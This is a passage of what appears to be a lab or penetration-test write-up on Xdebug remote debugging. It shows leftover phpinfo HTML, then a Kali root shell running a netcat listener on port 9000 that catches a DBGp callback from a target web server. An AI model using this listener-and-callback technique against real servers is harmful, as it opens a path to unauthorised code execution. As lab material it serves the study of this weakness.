 1 192.168.5.139 × 2 192.168.5.139 × 3 192.168.5.149 × +
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PAR
TICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PH
P licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>
┌──(root💀wanan)-[~]
└─# nc -lvpd  9000
invalid local port d
┌──(root💀wanan)-[~]
└─# nc -lvp  9000 1 ×
listening on [any] 9000 ...
^Z
zsh: suspended  nc -lvp 9000
┌──(root💀wanan)-[~]
└─# nc -lvp  9000 148 × 1 ⚙
listening on [any] 9000 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.139] from (UNKNOWN) [192.168.5.149] 55762
486<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug"
 fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_version="7
.1.12" protocol_version="1.0" appid="19" idekey="phpstorm"><engine version="2.5.5">
<![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA
[http://xdebug.org]]></url><copyright><![CDATA[Copyright (c) 2002-2017 by Derick Re
thans]]></copyright></init>